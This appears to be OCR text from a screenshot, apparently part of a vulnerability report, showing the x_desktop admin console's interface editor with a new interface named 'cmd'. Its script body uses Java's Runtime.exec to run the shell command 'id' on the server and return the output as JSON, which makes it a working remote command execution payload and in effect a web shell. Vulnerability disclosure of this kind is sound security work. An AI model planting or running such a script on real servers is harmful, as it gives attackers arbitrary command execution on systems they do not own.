 不安全 | 192.168.31.151:8001/x_desktop/index.html
首页 服务管理 接口编辑-新建接口 请输入搜索关键字 xadmin
接口库 自动保存 脚本编辑器: monaco 样式: Visual Studio 样式: 字体大小: 12px 属性
新建接口
* 新建接口
1 var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream()));
2
3 var result = [];
4 while (true) {
5 var oneline = bufReader.readLine();
6 result.push(oneline);
7 if (!oneline) break;
8 }
9 var result = { "Result": result };
10 this.response.setBody(result, "application/json");
11
标识:
8dc44087-4abe-410e-9a19-8bf60ac03839
名称:
cmd
别名:
允许访问的地址表达式:
最近开始时间:
最近结束时间:
描述: